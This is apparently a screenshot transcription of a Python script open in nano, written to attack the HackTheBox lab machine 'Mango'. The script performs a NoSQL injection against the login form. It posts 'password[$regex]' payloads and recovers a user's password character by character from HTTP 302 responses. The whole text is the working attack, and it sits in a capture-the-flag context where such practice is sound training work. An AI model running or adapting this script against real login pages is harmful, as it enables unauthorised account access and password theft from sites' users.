 angussMoody ❐ 0 ● 2 nano
GNU nano 4.5 PassMango.py
import requests
#import urllib3
import string
#import urllib
#urllib3.disable_warnings()
username='admin'
username2='mango'
password=''
u='http://staging-order.mango.htb'
while True:
  for c in string.printable:
    if c not in ['*','+','.','?','|', '&', '$', '/', '\\']:
      payload={'username': username2, 'password[$regex]': "^" + password + c, 'login': 'login'}
      r = requests.post(u, data = payload, allow_redirects=False)
      #print(c, r.status_code, payload)
      if r.status_code == 302:
        print("Found one more char : %s" % (password+c))
        password += c